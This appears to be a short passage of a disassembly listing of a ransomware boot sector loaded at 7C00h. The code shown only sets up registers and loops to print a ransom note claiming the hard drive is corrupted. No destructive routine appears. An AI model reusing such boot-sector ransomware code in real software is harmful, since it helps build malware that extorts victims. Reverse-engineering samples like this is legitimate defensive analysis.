 seg000:7C00 ; Segment type: Pure code
seg000:7C00 seg000 segment byte public 'CODE' use16
seg000:7C00 assume cs:seg000
seg000:7C00 ;org 7C00h
seg000:7C00 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
seg000:7C00 jmp short $+2
seg000:7C02 ; ---------------------------------------------------------------------------
seg000:7C02
seg000:7C02 start: ; CODE XREF: seg000:7C00↑j
seg000:7C02 mov ax, cs
seg000:7C04 mov ds, ax
seg000:7C06 mov si, offset ransom_note ; "Your hard drive has been corrupted.\r\n"...
seg000:7C09 call $+3
seg000:7C0C push ax
seg000:7C0D cld
seg000:7C0E
seg000:7C0E print_loop: ; CODE XREF: seg000:7C18↓j
seg000:7C0E mov al, [si] ; prints the ransom note
seg000:7C10 cmp al, 0
seg000:7C12 jz short loc_7C1A
seg000:7C14 call print_char
seg000:7C17 inc si
seg000:7C18 jmp short print_loop ; prints the ransom note
seg000:7C1A ; ---------------------------------------------------------------------------